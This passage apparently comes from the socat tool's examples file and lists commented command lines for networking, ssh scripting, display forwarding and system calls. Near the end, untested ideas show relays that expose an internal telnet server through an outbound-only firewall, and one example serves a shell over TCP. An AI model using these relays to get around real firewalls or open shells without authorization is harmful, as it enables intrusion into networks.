// see what file descriptors are passed via exec function
$ socat - EXEC:filan,nofork
$ socat - EXEC:filan
$ socat - EXEC:filan,pipes,stderr
$ socat - EXEC:filan,pipes
$ socat - EXEC:filan,pty
// see what's done by your shell and with option "pipes"
$ socat - SYSTEM:filan,pipes
// see if gdb gives you an equivalent environment or opens some files for your program
$ gdb ./filan
(gdb) r
(gdb) r -s

///////////////////////////////////////////////////////////////////////////////
// want to use chat from the ppp package?
// note: some OS's do not need "-e" for echo to print control characters
// note: chat might send bytes one by one
// with AIX, a similar program is available under the name "pppdial"
$ socat -d -d tcp:localhost:25,crlf,nodelay exec:'/usr/sbin/chat -v -s "\"220 \"" "\"HELO loopback\"" "\"250 \"" "\"MAIL FROM: <hugo@localhost>\"" "\"250 \"" "\"RCPT TO: root\"" "\"250 \"" "\"DATA\"" "\"354 \"" "\"test1'$(echo -e "\r.")'\"" "\"250 \"" "\"QUIT\"" "\"221 \""',pty,echo=0,cr

//////////////////////////////////////////////////////////////////////////////
// IP6

# socat readline TCP6:[::1]:21	# if your inetd/ftp is listening on ip6


///////////////////////////////////////////////////////////////////////////////
// application server solutions
// run a program (here: /bin/sh) chrooted, unprivileged;
// parent process stays in real / running as root
# socat -d -d - EXEC:/bin/sh,chroot=/home/sandbox,su=sandbox,pty

// make a program available on the network chrooted, unprivileged;
// parent process stays in / running as root
// script path is already chrooted
# ./socat -lm -d -d TCP-LISTEN:5555,fork EXEC:/bin/myscript,chroot=/home/sandbox,su=sandbox,pty,stderr
// to avoid terminal problems, you might - instead of telnet - connect using
$ socat -,icanon=0,echo=0 tcp:target:5555; reset


// access local display from ssh server, when ssh port forwarding is disabled
// socat must be installed on ssh server host
// might have to use xauth...
// this example is one-shot because ssh can handle only one channel
xterm1$ socat -d -d exec:"ssh www.dest-unreach.org rm -f /tmp/.X11-unix/X9; ~/bin/socat -d -d unix-l\:/tmp/.X11-unix/X9\,fork -" unix:/tmp/.X11-unix/X0
xterm2$ ssh target
target$ DISPLAY=:9 myxapplication

// touch with perms:
// no race condition for perms (applied with creat() call)
$ socat -u /dev/null creat:/tmp/tempfile,perm=0600

// touch with owner and perms:
// race condition before changing owner, but who cares - only root may access
# socat -u /dev/null creat:/tmp/tempfile,user=user1,perm=0600

// invoke an interactive ssh with exec
// first example passes control chars (^C etc.) to remote server as usual
socat -,echo=0,raw exec:'ssh server',pty,setsid,ctty
// second example interprets control chars on local command line
socat -,echo=0,icanon=0 exec:'ssh server',pty,setsid,ctty
// afterwards, type "reset"!

// convince ssh to provide an "interactive" shell to your script
// three main versions for entering password:
// 1) from your TTY; have 10 seconds to enter password:
(sleep 10; echo "ls"; sleep 1) |socat - exec:'ssh server',pty
// 2) from XWindows (DISPLAY !); again 10 seconds
(sleep 10; echo "ls"; sleep 1) |socat - exec:'ssh server',pty,setsid
// 3) from script
(sleep 5; echo PASSWORD; echo ls; sleep 1) |./socat - exec:'ssh server',pty,setsid,ctty


// download with proxy CONNECT
// use echo -e if required for \n
$ (echo -e "CONNECT 128.129.130.131:80 HTTP/1.0\n"; sleep 5; echo -e "GET
/download/file HTTP/1.0\n"; sleep 10) |socat -d -d -t 3600 - tcp:proxy:8080,crlf

// retrieve a file from an sshd site with sourceforge style entry menu;
// fill in your personal values; cat lets you enter your password (will be
// visible on screen)
$ (sleep 10; read pass; echo $pass; sleep 10; echo M; sleep 5; echo cat FILENAME; sleep 10) |./socat -d -d -ly - EXEC:'ssh -c 3des -l USER cf.sourceforge.net',pty,setsid,ctty |tee FILENAME

// multicast community on local network: start the following command on all
// participating hosts; like a conference call:
# socat -d -d -d -d - udp-datagram:224.0.0.2:6666,bind=:6666,ip-add-membership=224.0.0.2:eth0,bindtodevice=eth0
// or
$ socat -d -d -d -d - udp-datagram:224.0.0.2:6666,bind=:6666,ip-add-membership=224.0.0.2:eth0
// possible reasons for failure:
// iptables or other filters (open your filters as required)
// packets leave via wrong interface (set route: ...)
// socket bound to specific address

//=============================================================================
// GENERIC FUNCTION CALLS

// ioctl(): open CD drive (given value valid on Linux)
// on my Linux system I find in /usr/include/linux/cdrom.h the define:
// #define CDROMEJECT           0x5309 /* Ejects the cdrom media */
// the following command makes something like ioctl(fd, CDROMEJECT, NULL)
// (don't care about the read error):
$ socat /dev/cdrom,o-nonblock,ioctl-void=0x5309 -

// setsockopt(): SO_REUSEADDR
// the following command performs - beyond lots of overhead - something like:
// myint=1; setsockopt(fd, SOL_SOCKET, SO_REUSEADDR, &myint, sizeof(myint))
$ socat -u udp-recv:7777,setsockopt-int=1:2:1 -
// setsockopt(): SO_BINDTODEVICE

// ways to apply SO_BINDTODEVICE without using the special socat address option
// so-bindtodevice:
// with string argument:
$ sudo ./socat tcp-l:7777,setsockopt-string=1:25:eth0 pipe
// with binary argument:
$ sudo ./socat tcp-l:7777,setsockopt-bin=1:25:x6574683000 pipe

===============================================================================

// not tested, just ideas, or have problems


// traverse firewall for making internal telnet server accessible for outside
// telnet client, when only outbound traffic (syn-filter) is allowed:
//   on external client run "double server". this process waits for a
// connection from localhost on port 10023, and, when it is established, waits
// for a connection from anywhere to port 20023:
ext$ socat -d TCP-LISTEN:10023,range=localhost TCP-LISTEN:20023
//   on internal server run double client:
int$ socat -d TCP:localhost:23 TCP:extclient:10023
//   or, with socks firewall:
int$ socat -d TCP:localhost:23 SOCKS:socksserver:extclient:10023
//   login with:
ext$ telnet localhost 20023

// you can make a double server capable of handling multiple instances:
ext$ socat -d TCP-LISTEN:10023,range=localhost,fork TCP-LISTEN:20023,reuseaddr

// access remote display via ssh, when ssh port forwarding is disabled
$ socat -d -d EXEC:"ssh target socat - UNIX:/tmp/.X11-unix/X0" TCP-LISTEN:6030
$ xclock -display localhost:30

// relay multiple webserver addresses through your firewall into your DMZ:
// make IP aliases on your firewall, and then:
# socat -d -d TCP-L:80,bind=fw-addr1,fork TCP:dmz-www1:80
# socat -d -d TCP-L:80,bind=fw-addr2,fork TCP:dmz-www2:80
// and for improved security:
# socat -d -d TCP-L:80,bind=fw-addr3,su=nobody,fork TCP:dmz-www3:80

// proxy an arbitrary IP protocol over your firewall (answers won't work)
# socat -d -d IP:0.0.0.0:150,bind=fwnonsec IP:sec-host:150,bind=fwsec

// proxy an unsupported IP protocol over your firewall, point to point
// end points see firewall interfaces as IP peers!
# socat -d -d IP:nonsec-host:150,bind=fwnonsec IP:sec-host:150,bind=fwsec
// note that, for IPsec, you might face problems that are known with NAT


 浙公网安备 33010602011771号